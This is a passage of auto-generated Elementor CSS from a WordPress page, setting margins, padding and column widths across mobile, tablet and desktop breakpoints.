.elementor-element.elementor-element-73a5401f > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-8528 .elementor-element.elementor-element-1588e880{text-align:center;}.elementor-8528 .elementor-element.elementor-element-4133871 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-8528 .elementor-element.elementor-element-50875384 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:22px 22px 22px 22px;}}@media(max-width:767px){.elementor-8528 .elementor-element.elementor-element-bf699ee{width:100%;}.elementor-8528 .elementor-element.elementor-element-d90adf8{width:50%;}.elementor-8528 .elementor-element.elementor-element-46b6c18{width:50%;}.elementor-8528 .elementor-element.elementor-element-232fc37{width:50%;}.elementor-8528 .elementor-element.elementor-element-d4768f6{width:50%;}.elementor-8528 .elementor-element.elementor-element-3ef41342{padding:17px 17px 17px 17px;}.elementor-8528 .elementor-element.elementor-element-73a5401f{width:100%;}.elementor-8528 .elementor-element.elementor-element-73a5401f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8528 .elementor-element.elementor-element-4133871{width:50%;}.elementor-8528 .elementor-element.elementor-element-4133871 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8528 .elementor-element.elementor-element-50875384{width:50%;}.elementor-8528 .elementor-element.elementor-element-50875384 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2{width:100%;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-8528 .elementor-element.elementor-element-73a5401f{width:26.073%;}.elementor-8528 .elementor-element.elementor-element-4133871{width:20.561%;}.elementor-8528 .elementor-element.elementor-element-50875384{width:18.893%;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2{width:26.073%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8528 .elementor-element.elementor-element-73a5401f{width:100%;}.elementor-8528 .elementor-element.elementor-element-4133871{width:50%;}.elementor-8528 .elementor-element.elementor-element-50875384{width:50%;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2{width:100%;}}